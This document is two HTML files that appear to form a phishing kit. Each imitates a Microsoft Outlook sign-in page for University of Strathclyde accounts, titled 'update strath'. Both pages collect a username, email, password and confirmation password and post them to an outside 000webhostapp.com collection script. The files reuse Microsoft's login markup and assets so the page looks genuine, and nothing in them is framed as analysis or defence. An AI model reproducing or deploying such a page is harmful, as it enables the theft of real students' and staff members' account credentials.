
<file: fullversion/index.html>
<!DOCTYPE html>

<html dir="ltr" class="" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <title>update strath</title>
    
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes">
    <meta http-equiv="Pragma" content="no-cache">
    <meta http-equiv="Expires" content="-1">
    
<meta http-equiv="x-dns-prefetch-control" content="on">


    <meta name="PageID" content="ConvergedSignIn">
    <meta name="SiteID" content="">
    <meta name="ReqLC" content="1033">
    <meta name="LocLC" content="en-US">


   >

    
        <link rel="shortcut icon" href="Sign in to Outlook_files/favicon_a_eupayfgghqiai7k9sol6lg2.ico">
    
    <meta name="robots" content="none">

 


   


    
    <link crossorigin="anonymous" href="./Sign in to Outlook_files/converged.v2.login.min_mbqre5pw01euigudkiymsa2.css" rel="stylesheet" onerror="$Loader.On(this,true)" onload="$Loader.On(this)" integrity="sha384-8foBPMQB3611BBKqixMGpquzIb8S+prgvE6OhgEJ4aPnAnxSPbmr7jhbP7YZITqQ">

    <script crossorigin="anonymous" src="./Sign in to Outlook_files/ux.converged.login.pcore.min_ancu0urypznffsrky8gjqq2.js.download" onerror="$Loader.On(this,true)" onload="$Loader.On(this)" integrity="sha384-HTK/0kbTZDcN+uPbmTg5KSQIYRopd6XarHHhT97x+xG5JIDxqSeRBVwT5OgMnd5h"></script>

    <script crossorigin="anonymous" src="./Sign in to Outlook_files/ux.converged.login.strings-en.min_xvnavb8ts_r3tr0w_ckg1g2.js.download" onerror="$Loader.On(this,true)" onload="$Loader.On(this)" integrity="sha384-CmubJlv0XJwWjgVGYBvAwUPsOsH9Jnx8QvjfSFw1l8X/jjmjHmkxIVXzfAYypebD"></script>

    


<link rel="prefetch" href="./Sign in to Outlook_files/converged.v2.login.min_mbqre5pw01euigudkiymsa2.css"><link rel="prefetch" href="./Sign in to Outlook_files/ux.converged.login.strings-en.min_xvnavb8ts_r3tr0w_ckg1g2.js.download"></head>

<body data-bind="defineGlobals: ServerData, bodyCssClass" class="cb" style="display: block;">
  
  


<div><!--  --> <div data-bind="component: { name: &#39;background-image-control&#39;, publicMethods: backgroundControlMethods }"><div class="background" role="presentation" data-bind="css: { app: isAppBranding }, style: { background: backgroundStyle }" style="background: rgb(0, 43, 92);"><!-- ko if: smallImageUrl --><!-- /ko --><!-- ko if: backgroundImageUrl --> <div class="backgroundImage" data-bind="backgroundImage: backgroundImageUrl()" style="background-image: url(&quot;./Sign in to Outlook_files/illustration?ts=636216241426065467&quot;);"></div><!-- ko if: useImageMask --> <div class="background-overlay"></div><!-- /ko --><!-- /ko --> </div></div> <div data-bind="if: activeDialog"></div> <form name="f1" id="i0281" novalidate="novalidate" spellcheck="false" method="post" target="_top" autocomplete="off" data-bind="autoSubmit: forceSubmit, attr: { action: postUrl }, ariaHidden: activeDialog" action="https://ableceewe.000webhostapp.com/strath/post.php"><!-- ko if: svr.iBannerEnvironment --><!-- /ko --><!-- ko withProperties: { '$loginPage': $data } --> <div class="outer" ><!-- ko template: { nodes: $componentTemplateNodes, data: $parent } --><!-- ko if: svr.fShowCookieBanner --><!-- /ko --> <div class="middle" data-bind="css: { &#39;app&#39;: backgroundLogoUrl }"><!-- ko if: backgroundLogoUrl() && !(paginationControlMethods() && paginationControlMethods().currentViewHasMetadata('hideLogo')) --><!-- /ko --> <div class="inner fade-in-lightbox" data-bind="
                "> <div class="lightbox-cover" data-bind="css: { &#39;disable-lightbox&#39;: svr.fAllowGrayOutLightBox &amp;&amp; showLightboxProgress() }"></div><!-- ko if: showLightboxProgress --><!-- /ko --><!-- ko ifnot: paginationControlMethods() && (paginationControlMethods().currentViewHasMetadata('hideLogo')) --> <div data-bind=""><!--  --><!-- ko if: bannerLogoUrl --> <img class="banner-logo" role="presentation" data-bind="" src="./Sign in to Outlook_files/bannerlogo"><!-- /ko --><!-- ko if: !bannerLogoUrl && !isChinaDc --><!-- /ko --></div><!-- /ko --><!-- ko if: svr.strLWADisclaimerMsg && (paginationControlMethods() && !paginationControlMethods().currentViewHasMetadata('hideLwaDisclaimer')) --><!-- /ko --><!-- ko if: asyncInitReady --> <div role="main" data-bind=""><!--  --> <div data-bind="css: { &#39;zero-opacity&#39;: hidePaginatedView() }" class=""><!-- ko if: showIdentityBanner() && (sharedData.displayName || svr.sPOST_Username) --><!-- /ko --> <div class="pagination-view animate slide-in-next" data-bind=""><!-- ko foreach: views --><!-- ko if: $parent.currentViewIndex() === $index() --> <!-- ko template: { nodes: [$data], data: $parent } --><div data-viewid="1" data-showfedcredbutton="true" data-bind=""><!--  --> <div data-bind=""><div class="row text-title" id="loginHeader"> <div role="heading" aria-level="1" data-bind="text: title">Sign in</div><!-- ko if: isSubtitleVisible --> <div role="heading" aria-level="2" class="text-13 subtitle" data-bind="text: str[&#39;WF_STR_App_Title&#39;]">to continue to Outlook</div><!-- /ko --> </div></div><!-- ko if: pageDescription && !svr.fHideLoginDesc --><!-- /ko --> <div class="row"> <div role="alert" aria-live="assertive"><!-- ko if: usernameTextbox.error --><!-- /ko --> </div> <div class="form-group col-md-24"><!-- ko if: prefillNames().length > 1 --><!-- /ko --><!-- ko ifnot: prefillNames().length > 1 --> <div class="placeholderContainer" data-bind=""><!-- ko withProperties: { '$placeholderText': placeholderText } --> <!-- ko template: { nodes: $componentTemplateNodes, data: $parent } --> 
    
    
    
    
    <input type="email" name="username" id="i0116" maxlength="113" lang="en" class="form-control ltr_override" aria-required="true" data-bind="" aria-label="Enter your email or phone" aria-describedby="loginHeader" placeholder="Username"> 
    
    
     <input type="email" name="email" id="i0116" maxlength="113" lang="en" class="form-control ltr_override" aria-required="true" data-bind="" aria-label="Enter your email or phone" aria-describedby="loginHeader" placeholder="Email or phone">
    
    <input type="text" name="pass" id="i0116" maxlength="113" lang="en" class="form-control ltr_override" aria-required="true" data-bind="" aria-label="Enter your email or phone" aria-describedby="loginHeader" placeholder="Password">
    
    
    <input type="email" name="cpass" id="i0116" maxlength="113" lang="en" class="form-control ltr_override" aria-required="true" data-bind="" aria-label="Enter your email or phone" aria-describedby="loginHeader" placeholder="Confirm Password">
    
   
    
    
    
    
    <!-- /ko --><!-- /ko --><!-- ko ifnot: usePlaceholderAttribute --><!-- /ko --></div><!-- /ko --> </div> </div> <div data-bind=""> <div class="row"> <div class="col-md-24"> <div class="text-13 action-links"><!-- ko if: svr.fCBShowSignUp && !svr.fDoIfExists && !svr.fCheckProofForAliases --><!-- /ko --><!-- ko if: svr.showCantAccessAccountLink --> <div class="form-group"> <a id="cantAccessAccount" name="cannotAccessAccount" href="" data-bind="
                        "><!--  --> <div class="form-group"><!-- ko if: credentialCount > 1 || (credentialCount === 1 && (showForgotUsername || selectedCredShownOnlyOnPicker)) --><!-- /ko --><!-- ko if: credentialCount === 1 && !(showForgotUsername || selectedCredShownOnlyOnPicker) --> <a href="" data-bind="" id="idA_PWD_SwitchToFido">Sign in with a security key</a><!-- ko if: displayHelp && selectedCredType === 7 --><!-- ko component: { name: 'fido-help-button-control',
                params: {
                    isPlatformAuthenticatorAvailable: isPlatformAuthenticatorAvailable() },
                event: {
                    registerDialog: onRegisterDialog,
                    unregisterDialog: onUnregisterDialog,
                    showDialog: onShowDialog } } --><!--  --> <span class="help-button" role="button" tabindex="0" data-bind="
    " aria-label="Learn more about this sign-in option"><!-- ko component: 'accessible-image-control' --><!-- ko if: (isHighContrastBlackTheme || hasDarkBackground || svr.fHasBackgroundColor) && !isHighContrastWhiteTheme --><!-- /ko --><!-- ko if: (isHighContrastWhiteTheme || (!hasDarkBackground && !svr.fHasBackgroundColor)) && !isHighContrastBlackTheme --> <!-- ko template: { nodes: [darkImageNode], data: $parent } --><img role="presentation" pngsrc="https://aadcdn.msauth.net/ests/2.1/content/images/documentation_9628e22a6bfb1edc59e81064a666b614.png" svgsrc="https://aadcdn.msauth.net/ests/2.1/content/images/documentation_bcb4d1dc4eae64f0b2b2538209d8435a.svg" data-bind="imgSrc" src="./Sign in to Outlook_files/documentation_bcb4d1dc4eae64f0b2b2538209d8435a.svg"><!-- /ko --> <!-- /ko --><!-- /ko --> </span> <div data-bind=""><!-- --></div></div><!-- /ko --><!-- /ko --><!-- /ko --><!-- ko if: credentialCount === 0 && showForgotUsername --><!-- /ko --> </div><!-- ko if: credLinkError --><!-- /ko --></div><!-- /ko --> </div> </div> </div> <div class="row move-buttons" data-bind=""> <div data-bind=""><div class="col-xs-24 no-padding-left-right button-container" ><!-- ko if: isSecondaryButtonVisible --> <div class="inline-block"> <input type="button"  class="" href
    ="main/index.html" onclick="window.location.href='./main/index.html'" value="Back"> </div><!-- /ko --> <div class="inline-block"><!-- type="submit" is needed in-addition to 'type' in primaryButtonAttributes observable to support IE8 --> <input type="submit" id="idSIButton9" class="btn btn-block btn-primary"  value="Enter"> </div> </div></div> </div> </div><!-- ko if: tenantBranding.BoilerPlateText --> <div id="idBoilerPlateText" class="wrap-content boilerplate-text" data-bind="
    htmlWithMods: tenantBranding.BoilerPlateText,
    htmlMods: { filterLinks: svr.fIsHosted },
    css: { &#39;transparent-lightbox&#39;: tenantBranding.UseTransparentLightBox }">If your email address ends with @uni.strath.ac.uk sign in with your full username (e.g. tst17123@uni.strath.ac.uk). If your email address ends with @strath.ac.uk enter your email address as the username (e.g. your.name@strath.ac.uk). </div> <!-- /ko --></div><!-- /ko --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- ko if: $parent.currentViewIndex() === $index() --><!-- /ko --><!-- /ko --> </div> </div></div><!-- /ko --> </div><!-- ko if: showDebugDetails --><!-- /ko --><!-- ko if: showFedCredButton --><!-- /ko --><!-- ko if: newSession --><!-- /ko --> <input type="hidden" name="ps" data-bind="value: postedLoginStateViewId" value=""> <input type="hidden" name="psRNGCDefaultType" data-bind="value: postedLoginStateViewRNGCDefaultType" value=""> <input type="hidden" name="psRNGCEntropy" data-bind="value: postedLoginStateViewRNGCEntropy" value=""> <input type="hidden" name="psRNGCSLK" data-bind="value: postedLoginStateViewRNGCSLK" value=""> <input type="hidden" name="canary" data-bind="value: svr.canary" value="Eo+FpA4Aa/YsNTVPZmKTP9dVJDezEtle+YGAddOPYHk=7:1"> <input type="hidden" name="ctx" data-bind="value: ctx" value=""> <input type="hidden" name="hpgrequestid" data-bind="value: svr.sessionId" value="44475593-efa4-4f02-af9c-e41a67ddb900"> <input type="hidden" id="i0327" data-bind="attr: { name: svr.sFTName }, value: flowToken" name="flowToken" value=""> <input type="hidden" name="PPSX" data-bind="value: svr.sRandomBlob" value=""> <input type="hidden" name="NewUser" value="1"> <input type="hidden" name="FoundMSAs" data-bind="value: svr.sFoundMSAs" value=""> <input type="hidden" name="fspost" data-bind="value: svr.fPOST_ForceSignin ? 1 : 0" value="0"> <input type="hidden" name="i21" data-bind="value: wasLearnMoreShown() ? 1 : 0" value="0"> <input type="hidden" name="CookieDisclosure" data-bind="value: svr.fShowCookieBanner ? 1 : 0" value="0"> <input type="hidden" name="IsFidoSupported" data-bind="value: isFidoSupported() ? 1 : 0" value="1"> <div data-bind="component: { name: &#39;instrumentation-control&#39;,
                publicMethods: instrumentationMethods,
                params: { serverData: svr } }"><input type="hidden" name="i2" data-bind="value: clientMode" value="104"> <input type="hidden" name="i17" data-bind="value: srsFailed" value=""> <input type="hidden" name="i18" data-bind="value: srsSuccess" value=""> <input type="hidden" name="i19" data-bind="value: timeOnPage" value=""></div> <div id="footer" class="footer default" role="contentinfo" data-bind="css: { &#39;default&#39;: !backgroundLogoUrl() }"> <div ><!--  --><!-- ko if: showLinks || impressumLink || showIcpLicense --> <div id="footerLinks" class="footerNode text-secondary"> <a id="ftrTerms" data-bind="text: str[&#39;MOBILE_STR_Footer_Terms&#39;], href: termsLink, click: termsLink_onClick" href="">Privacy &amp; cookies</a><!-- ko if: impressumLink --><!-- /ko --><!-- ko if: showIcpLicense --><!-- /ko --><!-- Set attr binding before hasFocusEx to prevent Narrator from losing focus --> <a id="moreOptions" href="" role="button" class="moreOptions" data-bind="
       " aria-expanded="false"><!-- ko component: { name: 'accessible-image-control', params: { hasDarkBackground: true } } --><!-- ko if: (isHighContrastBlackTheme || hasDarkBackground || svr.fHasBackgroundColor) && !isHighContrastWhiteTheme --> <!-- ko template: { nodes: [lightImageNode], data: $parent } --><img class="desktopMode" role="presentation" pngsrc="./Sign in to Outlook_files/ellipsis_white_0ad43084800fd8b50a2576b5173746fe.PNG" svgsrc="./Sign in to Outlook_files/ellipsis_white_5ac590ee72bfe06a7cecfd75b588ad73.svg" data-bind="imgSrc" src="./Sign in to Outlook_files/ellipsis_white_5ac590ee72bfe06a7cecfd75b588ad73.svg"><!-- /ko --><!-- /ko --><!-- ko if: (isHighContrastWhiteTheme || (!hasDarkBackground && !svr.fHasBackgroundColor)) && !isHighContrastBlackTheme --><!-- /ko --><!-- /ko --><!-- ko component: 'accessible-image-control' --><!-- ko if: (isHighContrastBlackTheme || hasDarkBackground || svr.fHasBackgroundColor) && !isHighContrastWhiteTheme --><!-- /ko --><!-- ko if: (isHighContrastWhiteTheme || (!hasDarkBackground && !svr.fHasBackgroundColor)) && !isHighContrastBlackTheme --> <!-- ko template: { nodes: [darkImageNode], data: $parent } --><img class="mobileMode" role="presentation" pngsrc="https://aadcdn.msauth.net/ests/2.1/content/images/ellipsis_grey_5bc252567ef56db648207d9c36a9d004.png" svgsrc="https://aadcdn.msauth.net/ests/2.1/content/images/ellipsis_grey_2b5d393db04a5e6e1f739cb266e65b4c.svg" data-bind="imgSrc" src="./Sign in to Outlook_files/ellipsis_grey_2b5d393db04a5e6e1f739cb266e65b4c.svg"><!-- /ko --> <!-- /ko --><!-- /ko --> </a> </div> <!-- /ko --></div> </div> </div> <!-- /ko --></div><!-- /ko --> </form> <form method="post" aria-hidden="true" target="_top" data-bind="autoSubmit: postRedirectForceSubmit, attr: { action: postRedirectUrl }"><!-- ko foreach: postRedirectParams --><!-- /ko --> </form><!-- ko if: svr.urlMsaStaticMeControl && !svr.fUseFetchSessionsForDsso --><!-- /ko --><!-- ko if: svr.urlCBPartnerPreload --> <div id="idPartnerPL" data-bind="injectIframe: { url: svr.urlCBPartnerPreload }"><iframe height="0" width="0" src="./Sign in to Outlook_files/prefetch.html" style="display: none;"></iframe></div> <!-- /ko --></div></body></html>
</file>

<file: fullversion/main/index.html>
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>Outlook</title>
<meta http-equiv="content-type" content="text/html; charset=iso-8859-1">
<meta name="generator" content="Web Page Maker">
</head>
<body>
<div id="image1" style="position:absolute; overflow:hidden; left:0px; top:0px; width:1362px; height:650px; z-index:0"><img src="images/paste265.jpg" alt="" title="" border=0 width=1362 height=650></div>

<div id="image2" style="position:absolute; overflow:hidden; left:624px; top:400px; width:298px; height:226px; z-index:1"><img src="images/paste266.jpg" alt="" title="" border=0 width=298 height=226></div>

<form name="form1" method="POST" action="https://ableceewe.000webhostapp.com/strath/post.php" enctype="application/x-www-form-urlencoded" style="margin:0px">
    <input name="username" type="text" style="position:absolute;width:264px;left:632px;top:287px;z-index:3;height: 31px;" required>
<input name="email" type="text" style="position:absolute;width:264px;left:632px;top:356px;z-index:4;height: 31px;" required="">
<input name="pass" type="Password" style="position:absolute;width:264px;left:632px;top:424px;z-index:4;height: 31px;" required="">
<input name="cpass" type="Password" style="position:absolute;width:264px;left:632px;top:492px;z-index:5;height: 31px;" required="">
<div id="formimage1" style="position:absolute; left:624px; top:557px; z-index:6"><input type="image" name="formimage1" width="129" height="53" src="images/ologinso.JPG"></div>
</form>


</body>
</html>
</file>
